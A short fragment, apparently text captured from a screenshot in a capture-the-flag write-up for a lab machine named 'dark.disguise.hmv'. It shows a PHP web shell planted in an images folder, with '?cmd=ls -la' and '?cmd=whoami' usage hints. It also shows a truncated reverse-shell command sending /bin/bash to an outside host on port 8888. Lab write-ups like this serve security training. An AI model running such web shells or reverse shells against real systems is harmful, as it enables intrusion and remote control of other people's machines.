 不安全 dark.disguise.hmv/images/8d755f95e5203d7d71d93aefa9649514.php
EVE 已安装脚本 哔哩哔哩 ( ゜- ゜)つロ ...
Enter command: 205.206 8888 -e /bin/bash Execute
Example: ?cmd=ls -la OR ?cmd=whoami